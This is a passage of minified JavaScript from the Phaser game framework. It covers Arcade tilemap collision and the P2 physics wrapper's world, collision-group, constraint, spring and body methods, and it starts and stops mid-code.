f=d.getTileOffsetX(),g=d.getTileOffsetY();if(!c.intersects(b.position.x-f,b.position.y-g,b.right-f,b.bottom-g))return!1;if(e)return!0;if(c.collisionCallback&&!c.collisionCallback.call(c.collisionCallbackContext,b.sprite,c))return!1;if(void 0!==c.layer.callbacks&&c.layer.callbacks[c.index]&&!c.layer.callbacks[c.index].callback.call(c.layer.callbacks[c.index].callbackContext,b.sprite,c))return!1;if(!(c.faceLeft||c.faceRight||c.faceTop||c.faceBottom))return!1;var h=0,i=0,j=0,k=1;if(b.deltaAbsX()>b.deltaAbsY()?j=-1:b.deltaAbsX()<b.deltaAbsY()&&(k=-1),0!==b.deltaX()&&0!==b.deltaY()&&(c.faceLeft||c.faceRight)&&(c.faceTop||c.faceBottom)&&(j=Math.min(Math.abs(b.position.x-f-c.right),Math.abs(b.right-f-c.left)),k=Math.min(Math.abs(b.position.y-g-c.bottom),Math.abs(b.bottom-g-c.top))),j<k){if((c.faceLeft||c.faceRight)&&0!==(h=this.tileCheckX(b,c,d))&&!c.intersects(b.position.x-f,b.position.y-g,b.right-f,b.bottom-g))return!0;(c.faceTop||c.faceBottom)&&(i=this.tileCheckY(b,c,d))}else{if((c.faceTop||c.faceBottom)&&0!==(i=this.tileCheckY(b,c,d))&&!c.intersects(b.position.x-f,b.position.y-g,b.right-f,b.bottom-g))return!0;(c.faceLeft||c.faceRight)&&(h=this.tileCheckX(b,c,d))}return 0!==h||0!==i},tileCheckX:function(a,b,c){var d=0,e=c.getTileOffsetX();return a.deltaX()<0&&!a.blocked.left&&b.collideRight&&a.checkCollision.left?b.faceRight&&a.x-e<b.right&&(d=a.x-e-b.right)<-this.TILE_BIAS&&(d=0):a.deltaX()>0&&!a.blocked.right&&b.collideLeft&&a.checkCollision.right&&b.faceLeft&&a.right-e>b.left&&(d=a.right-e-b.left)>this.TILE_BIAS&&(d=0),0!==d&&(a.customSeparateX?a.overlapX=d:this.processTileSeparationX(a,d)),d},tileCheckY:function(a,b,c){var d=0,e=c.getTileOffsetY();return a.deltaY()<0&&!a.blocked.up&&b.collideDown&&a.checkCollision.up?b.faceBottom&&a.y-e<b.bottom&&(d=a.y-e-b.bottom)<-this.TILE_BIAS&&(d=0):a.deltaY()>0&&!a.blocked.down&&b.collideUp&&a.checkCollision.down&&b.faceTop&&a.bottom-e>b.top&&(d=a.bottom-e-b.top)>this.TILE_BIAS&&(d=0),0!==d&&(a.customSeparateY?a.overlapY=d:this.processTileSeparationY(a,d)),d},processTileSeparationX:function(a,b){b<0?a.blocked.left=!0:b>0&&(a.blocked.right=!0),a.position.x-=b,0===a.bounce.x?a.velocity.x=0:a.velocity.x=-a.velocity.x*a.bounce.x},processTileSeparationY:function(a,b){b<0?a.blocked.up=!0:b>0&&(a.blocked.down=!0),a.position.y-=b,0===a.bounce.y?a.velocity.y=0:a.velocity.y=-a.velocity.y*a.bounce.y}},c.Utils.mixinPrototype(c.Physics.Arcade.prototype,c.Physics.Arcade.TilemapCollision.prototype),p2.Body.prototype.parent=null,p2.Spring.prototype.parent=null,c.Physics.P2=function(a,b){this.game=a,void 0===b?b={gravity:[0,0],broadphase:new p2.SAPBroadphase}:(b.hasOwnProperty("gravity")||(b.gravity=[0,0]),b.hasOwnProperty("broadphase")||(b.broadphase=new p2.SAPBroadphase)),this.config=b,this.world=new p2.World(this.config),this.frameRate=1/60,this.useElapsedTime=!1,this.paused=!1,this.materials=[],this.gravity=new c.Physics.P2.InversePointProxy(this,this.world.gravity),this.walls={left:null,right:null,top:null,bottom:null},this.onBodyAdded=new c.Signal,this.onBodyRemoved=new c.Signal,this.onSpringAdded=new c.Signal,this.onSpringRemoved=new c.Signal,this.onConstraintAdded=new c.Signal,this.onConstraintRemoved=new c.Signal,this.onContactMaterialAdded=new c.Signal,this.onContactMaterialRemoved=new c.Signal,this.postBroadphaseCallback=null,this.callbackContext=null,this.onBeginContact=new c.Signal,this.onEndContact=new c.Signal,b.hasOwnProperty("mpx")&&b.hasOwnProperty("pxm")&&b.hasOwnProperty("mpxi")&&b.hasOwnProperty("pxmi")&&(this.mpx=b.mpx,this.mpxi=b.mpxi,this.pxm=b.pxm,this.pxmi=b.pxmi),this.world.on("beginContact",this.beginContactHandler,this),this.world.on("endContact",this.endContactHandler,this),this.collisionGroups=[],this.nothingCollisionGroup=new c.Physics.P2.CollisionGroup(1),this.boundsCollisionGroup=new c.Physics.P2.CollisionGroup(2),this.everythingCollisionGroup=new c.Physics.P2.CollisionGroup(2147483648),this.boundsCollidesWith=[],this._toRemove=[],this._collisionGroupID=2,this._boundsLeft=!0,this._boundsRight=!0,this._boundsTop=!0,this._boundsBottom=!0,this._boundsOwnGroup=!1,this.setBoundsToWorld(!0,!0,!0,!0,!1)},c.Physics.P2.prototype={removeBodyNextStep:function(a){this._toRemove.push(a)},preUpdate:function(){for(var a=this._toRemove.length;a--;)this.removeBody(this._toRemove[a]);this._toRemove.length=0},enable:function(a,b,d){void 0===b&&(b=!1),void 0===d&&(d=!0);var e=1;if(Array.isArray(a))for(e=a.length;e--;)a[e]instanceof c.Group?this.enable(a[e].children,b,d):(this.enableBody(a[e],b),d&&a[e].hasOwnProperty("children")&&a[e].children.length>0&&this.enable(a[e],b,!0));else a instanceof c.Group?this.enable(a.children,b,d):(this.enableBody(a,b),d&&a.hasOwnProperty("children")&&a.children.length>0&&this.enable(a.children,b,!0))},enableBody:function(a,b){a.hasOwnProperty("body")&&null===a.body&&(a.body=new c.Physics.P2.Body(this.game,a,a.x,a.y,1),a.body.debug=b,void 0!==a.anchor&&a.anchor.set(.5))},setImpactEvents:function(a){a?this.world.on("impact",this.impactHandler,this):this.world.off("impact",this.impactHandler,this)},setPostBroadphaseCallback:function(a,b){this.postBroadphaseCallback=a,this.callbackContext=b,null!==a?this.world.on("postBroadphase",this.postBroadphaseHandler,this):this.world.off("postBroadphase",this.postBroadphaseHandler,this)},postBroadphaseHandler:function(a){if(this.postBroadphaseCallback&&0!==a.pairs.length)for(var b=a.pairs.length-2;b>=0;b-=2)a.pairs[b].parent&&a.pairs[b+1].parent&&!this.postBroadphaseCallback.call(this.callbackContext,a.pairs[b].parent,a.pairs[b+1].parent)&&a.pairs.splice(b,2)},impactHandler:function(a){if(a.bodyA.parent&&a.bodyB.parent){var b=a.bodyA.parent,c=a.bodyB.parent;b._bodyCallbacks[a.bodyB.id]&&b._bodyCallbacks[a.bodyB.id].call(b._bodyCallbackContext[a.bodyB.id],b,c,a.shapeA,a.shapeB),c._bodyCallbacks[a.bodyA.id]&&c._bodyCallbacks[a.bodyA.id].call(c._bodyCallbackContext[a.bodyA.id],c,b,a.shapeB,a.shapeA),b._groupCallbacks[a.shapeB.collisionGroup]&&b._groupCallbacks[a.shapeB.collisionGroup].call(b._groupCallbackContext[a.shapeB.collisionGroup],b,c,a.shapeA,a.shapeB),c._groupCallbacks[a.shapeA.collisionGroup]&&c._groupCallbacks[a.shapeA.collisionGroup].call(c._groupCallbackContext[a.shapeA.collisionGroup],c,b,a.shapeB,a.shapeA)}},beginContactHandler:function(a){a.bodyA&&a.bodyB&&(this.onBeginContact.dispatch(a.bodyA,a.bodyB,a.shapeA,a.shapeB,a.contactEquations),a.bodyA.parent&&a.bodyA.parent.onBeginContact.dispatch(a.bodyB.parent,a.bodyB,a.shapeA,a.shapeB,a.contactEquations),a.bodyB.parent&&a.bodyB.parent.onBeginContact.dispatch(a.bodyA.parent,a.bodyA,a.shapeB,a.shapeA,a.contactEquations))},endContactHandler:function(a){a.bodyA&&a.bodyB&&(this.onEndContact.dispatch(a.bodyA,a.bodyB,a.shapeA,a.shapeB),a.bodyA.parent&&a.bodyA.parent.onEndContact.dispatch(a.bodyB.parent,a.bodyB,a.shapeA,a.shapeB),a.bodyB.parent&&a.bodyB.parent.onEndContact.dispatch(a.bodyA.parent,a.bodyA,a.shapeB,a.shapeA))},setBoundsToWorld:function(a,b,c,d,e){this.setBounds(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,a,b,c,d,e)},setWorldMaterial:function(a,b,c,d,e){void 0===b&&(b=!0),void 0===c&&(c=!0),void 0===d&&(d=!0),void 0===e&&(e=!0),b&&this.walls.left&&(this.walls.left.shapes[0].material=a),c&&this.walls.right&&(this.walls.right.shapes[0].material=a),d&&this.walls.top&&(this.walls.top.shapes[0].material=a),e&&this.walls.bottom&&(this.walls.bottom.shapes[0].material=a)},updateBoundsCollisionGroup:function(a){void 0===a&&(a=!0);var b=a?this.boundsCollisionGroup.mask:this.everythingCollisionGroup.mask;this.walls.left&&(this.walls.left.shapes[0].collisionGroup=b),this.walls.right&&(this.walls.right.shapes[0].collisionGroup=b),this.walls.top&&(this.walls.top.shapes[0].collisionGroup=b),this.walls.bottom&&(this.walls.bottom.shapes[0].collisionGroup=b),this._boundsOwnGroup=a},setBounds:function(a,b,c,d,e,f,g,h,i){void 0===e&&(e=this._boundsLeft),void 0===f&&(f=this._boundsRight),void 0===g&&(g=this._boundsTop),void 0===h&&(h=this._boundsBottom),void 0===i&&(i=this._boundsOwnGroup),this.setupWall(e,"left",a,b,1.5707963267948966,i),this.setupWall(f,"right",a+c,b,-1.5707963267948966,i),this.setupWall(g,"top",a,b,-3.141592653589793,i),this.setupWall(h,"bottom",a,b+d,0,i),this._boundsLeft=e,this._boundsRight=f,this._boundsTop=g,this._boundsBottom=h,this._boundsOwnGroup=i},setupWall:function(a,b,c,d,e,f){a?(this.walls[b]?this.walls[b].position=[this.pxmi(c),this.pxmi(d)]:(this.walls[b]=new p2.Body({mass:0,position:[this.pxmi(c),this.pxmi(d)],angle:e}),this.walls[b].addShape(new p2.Plane),this.world.addBody(this.walls[b])),f&&(this.walls[b].shapes[0].collisionGroup=this.boundsCollisionGroup.mask)):this.walls[b]&&(this.world.removeBody(this.walls[b]),this.walls[b]=null)},pause:function(){this.paused=!0},resume:function(){this.paused=!1},update:function(){this.paused||(this.useElapsedTime?this.world.step(this.game.time.physicsElapsed):this.world.step(this.frameRate))},reset:function(){this.world.on("beginContact",this.beginContactHandler,this),this.world.on("endContact",this.endContactHandler,this),this.nothingCollisionGroup=new c.Physics.P2.CollisionGroup(1),this.boundsCollisionGroup=new c.Physics.P2.CollisionGroup(2),this.everythingCollisionGroup=new c.Physics.P2.CollisionGroup(2147483648),this._collisionGroupID=2,this.setBoundsToWorld(!0,!0,!0,!0,!1)},clear:function(){this.world.time=0,this.world.fixedStepTime=0,this.world.solver&&this.world.solver.equations.length&&this.world.solver.removeAllEquations();for(var a=this.world.constraints,b=a.length-1;b>=0;b--)this.world.removeConstraint(a[b]);for(var c=this.world.bodies,b=c.length-1;b>=0;b--)this.world.removeBody(c[b]);for(var d=this.world.springs,b=d.length-1;b>=0;b--)this.world.removeSpring(d[b]);for(var e=this.world.contactMaterials,b=e.length-1;b>=0;b--)this.world.removeContactMaterial(e[b]);this.world.off("beginContact",this.beginContactHandler,this),this.world.off("endContact",this.endContactHandler,this),this.postBroadphaseCallback=null,this.callbackContext=null,this.impactCallback=null,this.collisionGroups=[],this._toRemove=[],this.boundsCollidesWith=[],this.walls={left:null,right:null,top:null,bottom:null}},destroy:function(){this.clear(),this.game=null},addBody:function(a){return!a.data.world&&(this.world.addBody(a.data),this.onBodyAdded.dispatch(a),!0)},removeBody:function(a){return a.data.world===this.world&&(this.world.removeBody(a.data),this.onBodyRemoved.dispatch(a)),a},addSpring:function(a){return a instanceof c.Physics.P2.Spring||a instanceof c.Physics.P2.RotationalSpring?this.world.addSpring(a.data):this.world.addSpring(a),this.onSpringAdded.dispatch(a),a},removeSpring:function(a){return a instanceof c.Physics.P2.Spring||a instanceof c.Physics.P2.RotationalSpring?this.world.removeSpring(a.data):this.world.removeSpring(a),this.onSpringRemoved.dispatch(a),a},createDistanceConstraint:function(a,b,d,e,f,g){if(a=this.getBody(a),b=this.getBody(b),a&&b)return this.addConstraint(new c.Physics.P2.DistanceConstraint(this,a,b,d,e,f,g));console.warn("Cannot create Constraint, invalid body objects given")},createGearConstraint:function(a,b,d,e){if(a=this.getBody(a),b=this.getBody(b),a&&b)return this.addConstraint(new c.Physics.P2.GearConstraint(this,a,b,d,e));console.warn("Cannot create Constraint, invalid body objects given")},createRevoluteConstraint:function(a,b,d,e,f,g){if(a=this.getBody(a),d=this.getBody(d),a&&d)return this.addConstraint(new c.Physics.P2.RevoluteConstraint(this,a,b,d,e,f,g));console.warn("Cannot create Constraint, invalid body objects given")},createLockConstraint:function(a,b,d,e,f){if(a=this.getBody(a),b=this.getBody(b),a&&b)return this.addConstraint(new c.Physics.P2.LockConstraint(this,a,b,d,e,f));console.warn("Cannot create Constraint, invalid body objects given")},createPrismaticConstraint:function(a,b,d,e,f,g,h){if(a=this.getBody(a),b=this.getBody(b),a&&b)return this.addConstraint(new c.Physics.P2.PrismaticConstraint(this,a,b,d,e,f,g,h));console.warn("Cannot create Constraint, invalid body objects given")},addConstraint:function(a){return this.world.addConstraint(a),this.onConstraintAdded.dispatch(a),a},removeConstraint:function(a){return this.world.removeConstraint(a),this.onConstraintRemoved.dispatch(a),a},addContactMaterial:function(a){return this.world.addContactMaterial(a),this.onContactMaterialAdded.dispatch(a),a},removeContactMaterial:function(a){return this.world.removeContactMaterial(a),this.onContactMaterialRemoved.dispatch(a),a},getContactMaterial:function(a,b){return this.world.getContactMaterial(a,b)},setMaterial:function(a,b){for(var c=b.length;c--;)b[c].setMaterial(a)},createMaterial:function(a,b){a=a||"";var d=new c.Physics.P2.Material(a);return this.materials.push(d),void 0!==b&&b.setMaterial(d),d},createContactMaterial:function(a,b,d){void 0===a&&(a=this.createMaterial()),void 0===b&&(b=this.createMaterial());var e=new c.Physics.P2.ContactMaterial(a,b,d);return this.addContactMaterial(e)},getBodies:function(){for(var a=[],b=this.world.bodies.length;b--;)a.push(this.world.bodies[b].parent);return a},getBody:function(a){return a instanceof p2.Body?a:a instanceof c.Physics.P2.Body?a.data:a.body&&a.body.type===c.Physics.P2JS?a.body.data:null},getSprings:function(){for(var a=[],b=this.world.springs.length;b--;)a.push(this.world.springs[b].parent);return a},getConstraints:function(){for(var a=[],b=this.world.constraints.length;b--;)a.push(this.world.constraints[b]);return a},hitTest:function(a,b,d,e){void 0===b&&(b=this.world.bodies),void 0===d&&(d=5),void 0===e&&(e=!1);for(var f=[this.pxmi(a.x),this.pxmi(a.y)],g=[],h=b.length;h--;)b[h]instanceof c.Physics.P2.Body&&(!e||b[h].data.type!==p2.Body.STATIC)?g.push(b[h].data):b[h]instanceof p2.Body&&b[h].parent&&(!e||b[h].type!==p2.Body.STATIC)?g.push(b[h]):b[h]instanceof c.Sprite&&b[h].hasOwnProperty("body")&&(!e||b[h].body.data.type!==p2.Body.STATIC)&&g.push(b[h].body.data);return this.world.hitTest(f,g,d)},toJSON:function(){return this.world.toJSON()},createCollisionGroup:function(a){var b=Math.pow(2,this._collisionGroupID);this.walls.left&&(this.walls.left.shapes[0].collisionMask=this.walls.left.shapes[0].collisionMask|b),this.walls.right&&(this.walls.right.shapes[0].collisionMask=this.walls.right.shapes[0].collisionMask|b),this.walls.top&&(this.walls.top.shapes[0].collisionMask=this.walls.top.shapes[0].collisionMask|b),this.walls.bottom&&(this.walls.bottom.shapes[0].collisionMask=this.walls.bottom.shapes[0].collisionMask|b),this._collisionGroupID++;var d=new c.Physics.P2.CollisionGroup(b);return this.collisionGroups.push(d),a&&this.setCollisionGroup(a,d),d},setCollisionGroup:function(a,b){if(a instanceof c.Group)for(var d=0;d<a.total;d++)a.children[d].body&&a.children[d].body.type===c.Physics.P2JS&&a.children[d].body.setCollisionGroup(b);else a.body.setCollisionGroup(b)},createSpring:function(a,b,d,e,f,g,h,i,j){if(a=this.getBody(a),b=this.getBody(b),a&&b)return this.addSpring(new c.Physics.P2.Spring(this,a,b,d,e,f,g,h,i,j));console.warn("Cannot create Spring, invalid body objects given")},createRotationalSpring:function(a,b,d,e,f){if(a=this.getBody(a),b=this.getBody(b),a&&b)return this.addSpring(new c.Physics.P2.RotationalSpring(this,a,b,d,e,f));console.warn("Cannot create Rotational Spring, invalid body objects given")},createBody:function(a,b,d,e,f,g){void 0===e&&(e=!1);var h=new c.Physics.P2.Body(this.game,null,a,b,d);if(g){if(!h.addPolygon(f,g))return!1}return e&&this.world.addBody(h.data),h},createParticle:function(a,b,d,e,f,g){void 0===e&&(e=!1);var h=new c.Physics.P2.Body(this.game,null,a,b,d);if(g){if(!h.addPolygon(f,g))return!1}return e&&this.world.addBody(h.data),h},convertCollisionObjects:function(a,b,c){void 0===c&&(c=!0);for(var d=[],e=0,f=a.collision[b].length;e<f;e++){var g=a.collision[b][e],h=this.createBody(g.x,g.y,0,c,{},g.polyline);h&&d.push(h)}return d},clearTilemapLayerBodies:function(a,b){b=a.getLayer(b);for(var c=a.layers[b].bodies.length;c--;)a.layers[b].bodies[c].destroy();a.layers[b].bodies.length=0},convertTilemap:function(a,b,c,d){b=a.getLayer(b),void 0===c&&(c=!0),void 0===d&&(d=!0),this.clearTilemapLayerBodies(a,b);for(var e=0,f=0,g=0,h=0,i=a.layers[b].height;h<i;h++){e=0;for(var j=0,k=a.layers[b].width;j<k;j++){var l=a.layers[b].data[h][j];if(l&&l.index>-1&&l.collides)if(d){var m=a.getTileRight(b,j,h);if(0===e&&(f=l.x*l.width,g=l.y*l.height,e=l.width),m&&m.collides)e+=l.width;else{var n=this.createBody(f,g,0,!1);n.addRectangle(e,l.height,e/2,l.height/2,0),c&&this.addBody(n),a.layers[b].bodies.push(n),e=0}}else{var n=this.createBody(l.x*l.width,l.y*l.height,0,!1);n.addRectangle(l.width,l.height,l.width/2,l.height/2,0),c&&this.addBody(n),a.layers[b].bodies.push(n)}}}return a.layers[b].bodies},mpx:function(a){return a*=20},pxm:function(a){return.05*a},mpxi:function(a){return a*=-20},pxmi:function(a){return a*-.05}},Object.defineProperty(c.Physics.P2.prototype,"friction",{get:function(){return this.world.defaultContactMaterial.friction},set:function(a){this.world.defaultContactMaterial.friction=a}}),Object.defineProperty(c.Physics.P2.prototype,"restitution",{get:function(){return this.world.defaultContactMaterial.restitution},set:function(a){this.world.defaultContactMaterial.restitution=a}}),Object.defineProperty(c.Physics.P2.prototype,"contactMaterial",{get:function(){return this.world.defaultContactMaterial},set:function(a){this.world.defaultContactMaterial=a}}),Object.defineProperty(c.Physics.P2.prototype,"applySpringForces",{get:function(){return this.world.applySpringForces},set:function(a){this.world.applySpringForces=a}}),Object.defineProperty(c.Physics.P2.prototype,"applyDamping",{get:function(){return this.world.applyDamping},set:function(a){this.world.applyDamping=a}}),Object.defineProperty(c.Physics.P2.prototype,"applyGravity",{get:function(){return this.world.applyGravity},set:function(a){this.world.applyGravity=a}}),Object.defineProperty(c.Physics.P2.prototype,"solveConstraints",{get:function(){return this.world.solveConstraints},set:function(a){this.world.solveConstraints=a}}),Object.defineProperty(c.Physics.P2.prototype,"time",{get:function(){return this.world.time}}),Object.defineProperty(c.Physics.P2.prototype,"emitImpactEvent",{get:function(){return this.world.emitImpactEvent},set:function(a){this.world.emitImpactEvent=a}}),Object.defineProperty(c.Physics.P2.prototype,"sleepMode",{get:function(){return this.world.sleepMode},set:function(a){this.world.sleepMode=a}}),Object.defineProperty(c.Physics.P2.prototype,"total",{get:function(){return this.world.bodies.length}}),c.Physics.P2.FixtureList=function(a){Array.isArray(a)||(a=[a]),this.rawList=a,this.init(),this.parse(this.rawList)},c.Physics.P2.FixtureList.prototype={init:function(){this.namedFixtures={},this.groupedFixtures=[],this.allFixtures=[]},setCategory:function(a,b){var c=function(b){b.collisionGroup=a};this.getFixtures(b).forEach(c)},setMask:function(a,b){var c=function(b){b.collisionMask=a};this.getFixtures(b).forEach(c)},setSensor:function(a,b){var c=function(b){b.sensor=a};this.getFixtures(b).forEach(c)},setMaterial:function(a,b){var c=function(b){b.material=a};this.getFixtures(b).forEach(c)},getFixtures:function(a){var b=[];if(a){a instanceof Array||(a=[a]);var c=this;return a.forEach(function(a){c.namedFixtures[a]&&b.push(c.namedFixtures[a])}),this.flatten(b)}return this.allFixtures},getFixtureByKey:function(a){return this.namedFixtures[a]},getGroup:function(a){return this.groupedFixtures[a]},parse:function(){var a,b,c,d;c=this.rawList,d=[];for(a in c)b=c[a],isNaN(a-0)?this.namedFixtures[a]=this.flatten(b):(this.groupedFixtures[a]=this.groupedFixtures[a]||[],this.groupedFixtures[a]=this.groupedFixtures[a].concat(b)),d.push(this.allFixtures=this.flatten(this.groupedFixtures))},flatten:function(a){var b,c;return b=[],c=arguments.callee,a.forEach(function(a){return Array.prototype.push.apply(b,Array.isArray(a)?c(a):[a])}),b}},c.Physics.P2.PointProxy=function(a,b){this.world=a,this.destination=b},c.Physics.P2.PointProxy.prototype.constructor=c.Physics.P2.PointProxy,Object.defineProperty(c.Physics.P2.PointProxy.prototype,"x",{get:function(){return this.world.mpx(this.destination[0])},set:function(a){this.destination[0]=this.world.pxm(a)}}),Object.defineProperty(c.Physics.P2.PointProxy.prototype,"y",{get:function(){return this.world.mpx(this.destination[1])},set:function(a){this.destination[1]=this.world.pxm(a)}}),Object.defineProperty(c.Physics.P2.PointProxy.prototype,"mx",{get:function(){return this.destination[0]},set:function(a){this.destination[0]=a}}),Object.defineProperty(c.Physics.P2.PointProxy.prototype,"my",{get:function(){return this.destination[1]},set:function(a){this.destination[1]=a}}),c.Physics.P2.InversePointProxy=function(a,b){this.world=a,this.destination=b},c.Physics.P2.InversePointProxy.prototype.constructor=c.Physics.P2.InversePointProxy,Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"x",{get:function(){return this.world.mpxi(this.destination[0])},set:function(a){this.destination[0]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"y",{get:function(){return this.world.mpxi(this.destination[1])},set:function(a){this.destination[1]=this.world.pxmi(a)}}),Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"mx",{get:function(){return this.destination[0]},set:function(a){this.destination[0]=-a}}),Object.defineProperty(c.Physics.P2.InversePointProxy.prototype,"my",{get:function(){return this.destination[1]},set:function(a){this.destination[1]=-a}}),c.Physics.P2.Body=function(a,b,d,e,f){b=b||null,d=d||0,e=e||0,void 0===f&&(f=1),this.game=a,this.world=a.physics.p2,this.sprite=b,this.type=c.Physics.P2JS,this.offset=new c.Point,this.data=new p2.Body({position:[this.world.pxmi(d),this.world.pxmi(e)],mass:f}),this.data.parent=this,this.velocity=new c.Physics.P2.InversePointProxy(this.world,this.data.velocity),this.force=new c.Physics.P2.InversePointProxy(this.world,this.data.force),this.gravity=new c.Point,this.onBeginContact=new c.Signal,this.onEndContact=new c.Signal,this.collidesWith=[],this.removeNextStep=!1,this.debugBody=null,this.dirty=!1,this._collideWorldBounds=!0,this._bodyCallbacks={},this._bodyCallbackContext={},this._groupCallbacks={},this._groupCallbackContext={},this._reset=!1,b&&(this.setRectangleFromSprite(b),b.exists&&this.game.physics.p2.addBody(this))},c.Physics.P2.Body.prototype={createBodyCallback:function(a,b,c){var d=-1;a.id?d=a.id:a.body&&(d=a.body.id),d>-1&&(null===b?(delete this._bodyCallbacks[d],delete this._bodyCallbackContext[d]):(this._bodyCallbacks[d]=b,this._bodyCallbackContext[d]=c))},createGroupCallback:function(a,b,c){null===b?(delete this._groupCallbacks[a.mask],delete this._groupCallbackContext[a.mask]):(this._groupCallbacks[a.mask]=b,this._groupCallbackContext[a.mask]=c)},getCollisionMask:function(){var a=0;this._collideWorldBounds&&(a=this.game.physics.p2.boundsCollisionGroup.mask);for(var b=0;b<this.collidesWith.length;b++)a|=this.collidesWith[b].mask;return a},updateCollisionMask:function(a){var b=this.getCollisionMask();if(void 0===a)for(var c=this.data.shapes.length-1;c>=0;c--)this.data.shapes[c].collisionMask=b;else a.collisionMask=b},setCollisionGroup:function(a,b){var c=this.getCollisionMask();if(void 0===b)for(var d=this.data.shapes.length-1;d>=0;d--)this.data.shapes[d].collisionGroup=a.mask,this.data.shapes[d].collisionMask=c;else b.collisionGroup=a.mask,b.collisionMask=c},clearCollision:function(a,b,c){if(void 0===a&&(a=!0),void 0===b&&(b=!0),void 0===c)for(var d=this.data.shapes.length-1;d>=0;d--)a&&(this.data.shapes[d].collisionGroup=null),b&&(this.data.shapes[d].collisionMask=null);else a&&(c.collisionGroup=null),b&&(c.collisionMask=null);a&&(this.collidesWith.length=0)},removeCollisionGroup:function(a,b,c){void 0===b&&(b=!0);var d;if(Array.isArray(a))for(var e=0;e<a.length;e++)(d=this.collidesWith.indexOf(a[e]))>-1&&(this.collidesWith.splice(d,1),b&&(delete this._groupCallbacks[a.mask],delete this._groupCallbackContext[a.mask]));else(d=this.collidesWith.indexOf(a))>-1&&(this.collidesWith.splice(d,1),b&&(delete this._groupCallbacks[a.mask],delete this._groupCallbackContext[a.mask]));var f=this.getCollisionMask();if(void 0===c)for(var e=this.data.shapes.length-1;e>=0;e--)this.data.shapes[e].collisionMask=f;else c.collisionMask=f},collides:function(a,b,c,d){if(Array.isArray(a))for(var e=0;e<a.length;e++)this.collidesWith.indexOf(a[e])===-1&&(this.collidesWith.push(a[e]),b&&this.createGroupCallback(a[e],b,c));else this.collidesWith.indexOf(a)===-1&&(this.collidesWith.push(a),b&&this.createGroupCallback(a,b,c));var f=this.getCollisionMask();if(void 0===d)for(var e=this.data.shapes.length-1;e>=0;e--)this.data.shapes[e].collisionMask=f;else d.collisionMask=f},adjustCenterOfMass:function(){this.data.adjustCenterOfMass(),this.shapeChanged()},getVelocityAtPoint:function(a,b){return this.data.getVelocityAtPoint(a,b)},applyDamping:function(a){this.data.applyDamping(a)},applyImpulse:function(a,b,c){this.data.applyImpulse(a,[this.world.pxmi(b),this.world.pxmi(c)])},applyImpulseLocal:function(a,b,c){this.data.applyImpulseLocal(a,[this.world.pxmi(b),this.world.pxmi(c)])},applyForce:function(a,b,c){this.data.applyForce(a,[this.world.pxmi(b),this.world.pxmi(c)])},setZeroForce:function(){this.data.setZeroForce()},setZeroRotation:function(){this.data.angularVelocity=0},setZeroVelocity:function(){this.data.velocity[0]=0,this.data.velocity[1]=0},setZeroDamping:function(){this.data.damping=0,this.data.angularDamping=0},toLocalFrame:function(a,b){return this.data.toLocalFrame(a,b)},toWorldFrame:function(a,b){return this.data.toWorldFrame(a,b)},rotateLeft:function(a){this.data.angularVelocity=this.world.pxm(-a)},rotateRight:function(a){this.data.angularVelocity=this.world.pxm(a)},moveForward:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.velocity[0]=b*Math.cos(c),this.data.velocity[1]=b*Math.sin(c)},moveBackward:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.velocity[0]=-(b*Math.cos(c)),this.data.velocity[1]=-(b*Math.sin(c))},thrust:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.force[0]+=b*Math.cos(c),this.data.force[1]+=b*Math.sin(c)},thrustLeft:function(a){var b=this.world.pxmi(-a),c=this.data.angle;this.data.force[0]+=b*Math.cos(c),this.data.force[1]+=b*Math.sin(c)},thrustRight:function(a){var b=this.world.pxmi(-a),c=this.data.angle;this.data.force[0]-=b*Math.cos(c),this.data.force[1]-=b*Math.sin(c)},reverse:function(a){var b=this.world.pxmi(-a),c=this.data.angle+Math.PI/2;this.data.force[0]-=b*Math.cos(c),this.data.force[1]-=b*Math.sin(c)},moveLeft:function(a){this.data.velocity[0]=this.world.pxmi(-a)},moveRight:function(a){this.data.velocity[0]=this.world.pxmi(a)},moveUp:function(a){this.data.velocity[1]=this.world.pxmi(-a)},moveDown:function(a){this.data.velocity[1]=this.world.pxmi(a)},preUpdate:function(){this.dirty=!0,this.removeNextStep&&(this.removeFromWorld(),this.removeNextStep=!1)},postUpdate:function(){this.sprite.x=this.world.mpxi(this.data.position[0])+this.offset.x,this.sprite.y=this.world.mpxi(this.data.position[1])+this.offset.y,this.fixedRotation||(this.sprite.rotation=this.data.angle),this.debugBody&&this.debugBody.updateSpriteTransform(),this.dirty=!1},reset:function(a,b,c,d){void 0===c&&(c=!1),void 0===d&&(d=!1),this.setZeroForce(),this.setZeroVelocity(),this.setZeroRotation(),c&&this.setZeroDamping(),d&&(this.mass=1),this.x=a,this.y=b},addToWorld:function(){if(this.game.physics.p2._toRemove)for(var a=0;a<this.game.physics.p2._toRemove.length;a++)this.game.physics.p2._toRemove[a]===this&&this.game.physics.p2._toRemove.splice(a,1);this.data.world!==this.game.physics.p2.world&&this.game.physics.p2.addBody(this)},removeFromWorld:function(){this.data.world===this.game.physics.p2.world&&this.game.physics.p2.removeBodyNextStep(this)},destroy:function(){this.removeFromWorld(),this.clearShapes(),this._bodyCallbacks={},this._bodyCallbackContext={},this._groupCallbacks={},this._groupCallbackContext={},this.debugBody&&this.debugBody.destroy(!0,!0),this.debugBody=null,this.sprite&&(this.sprite.body=null,this.sprite=null)},clearShapes:function(){for(var a=this.data.shapes.length;a--;)this.data.removeShape(this.data.shapes[a]);this.shapeChanged()},addShape:function(a,b,c,d){return void 0===b&&(b=0),void 0===c&&(c=0),void 0===d&&(d=0),this.data.addShape(a,[this.world.pxmi(b),this.world.pxmi(c)],d),this.shapeChanged(),a},addCircle:function(a,b,c,d){var e=new p2.Circle({radius:this.world.pxm(a)});return this.addShape(e,b,c,d)},addRectangle:function(a,b,c,d,e){var f=new p2.Box({width:this.world.pxm(a),height:this.world.pxm(b)});return this.addShape(f,c,d,e)},addPlane:function(a,b,c){var d=new p2.Plane;return this.addShape(d,a,b,c)},addParticle:function(a,b,c){var d=new p2.Particle;return this.addShape(d,a,b,c)},addLine:function(a,b,c,d){var e=new p2.Line({length:this.world.pxm(a)});return this.addShape(e,b,c,d)},addCapsule:function(a,b,c,d,e){var f=new 